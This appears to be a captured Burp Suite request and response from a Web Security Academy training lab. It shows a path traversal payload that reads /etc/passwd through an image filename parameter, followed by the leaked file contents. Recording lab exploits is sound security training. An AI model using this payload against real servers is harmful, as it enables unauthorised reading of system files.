 Send
Cancel
Target: https://0a5c00b8044fdd0182f8510100520040.web-security-academy.net
HTTP/2
Request
Pretty Raw Hex
\n
1 GET /image?filename=/var/www/images/../../../etc/passwd HTTP/2
2 Host: 0a5c00b8044fdd0182f8510100520040.web-security-academy.net
3 Cookie: session=9Dx9X3sawrTgyovOkgS8Xc5Pmqwi3SmT
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/s
vg+xml,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0a5c00b8044fdd0182f8510100520040.web-security-academy.net/product?productId=1
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Priority: u=0, i
15 Te: trailers
16
17
Search
0 highlights
Response
Pretty Raw Hex Render
\n
1 HTTP/2 200 OK
2 Content-Type: image/jpeg
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2316
5
6 root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
18 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
19 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
20 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
21 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
22 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
23 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
24 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
25 peter:x:12001:12001::/home/peter:/bin/bash
26 carlos:x:12002:12002::/home/carlos:/bin/bash
27 user:x:12000:12000::/home/user:/bin/bash
28 elmer:x:12099:12099::/home/elmer:/bin/bash
29 academy:x:10000:10000::/academy:/bin/bash
30 messagebus:x:101:101::/nonexistent:/usr/sbin/nologin
31 dnsmasq:x:102:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
32 systemd-timesync:x:103:103:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
Search
0 highlights